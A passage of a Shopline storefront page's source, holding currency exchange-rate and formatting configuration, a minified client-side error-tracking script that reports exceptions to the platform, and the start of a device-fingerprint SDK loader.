UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3480.758641,"updateTime":1761724878529,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":39.854855,"updateTime":1761724879008,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12066.181119,"updateTime":1761724879486,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":217.897279,"updateTime":1761724880201,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26329.647183,"updateTime":1761724880889,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":122.1,"updateTime":1761724881369,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.801,"updateTime":1761724881846,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":563.6241,"updateTime":1761724882326,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1761724882826,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":563.6241,"updateTime":1761724883521,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":102.534535,"updateTime":1761724884002,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.599992,"updateTime":1761724884484,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":17.1593,"updateTime":1761724884961,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":21.973323,"updateTime":1761724885442,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306749,"updateTime":1761724886358,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384501,"updateTime":1761724886839,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.376948,"updateTime":1761724887318,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1761758528641_d0df3ad6e0964eebbd3909c7a9f422f9";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://cdn.myshopline.com/t/layout/plugin/2024032008165858/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    var env = {
      develop: 'dev',
      staging: 'test',
      preview: 'pre',
      product: 'pro',
    };
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = 'https://r2cdn.myshopline.com/static/rs/adff/prod/latest/bundle.iife.js';
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
